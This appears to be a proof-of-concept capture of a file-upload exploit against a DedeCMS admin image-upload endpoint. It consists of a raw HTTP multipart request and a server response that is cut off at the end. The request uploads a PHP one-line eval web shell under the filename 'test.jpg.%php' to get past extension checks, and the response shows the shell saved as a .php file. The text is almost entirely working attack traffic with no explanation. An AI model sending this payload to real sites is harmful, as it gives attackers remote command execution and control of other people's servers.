 POST /dede/dialog/select_images_post.php HTTP/1.1
Host: localhost
Content-Length: 356
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryD9kxrLHfruoOujuK
Accept: */*
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/dede/article_add.php?channelid=1&cid=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=fcktmhp2lt01dvcrent88q50cu
; DedeUserID=1; DedeUserID__ckMd5=8b7f8313ef52cb3a; DedeLoginTime=
1606959688; DedeLoginTime__ckMd5=007bb3f170b0dfbd; dede_csrf_token=
0093dd4a596a788473ad503a855921e2; dede_csrf_token__ckMd5=
b3e9407fcfa831d1; ENV_GOBACK_URL=
%2Fdede%2Fcontent_list.php%3Fchannelid%3D1; ckCsrfToken=
hKP833T03I1I81358EOAju356gDb25Ni73g8CQ5Y
Connection: close
------WebKitFormBoundaryD9kxrLHfruoOujuK
Content-Disposition: form-data; name="upload"; filename="test.jpg.%php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
------WebKitFormBoundaryD9kxrLHfruoOujuK
Content-Disposition: form-data; name="ckCsrfToken"
hKP833T03I1I81358EOAju356gDb25Ni73g8CQ5Y
------WebKitFormBoundaryD9kxrLHfruoOujuK--
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 03 Dec 2020 01:42:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 112
11
12 {"url":"\/uploads\/allimg\/201203\/1-2012030942302c.php","uploaded":1,"fi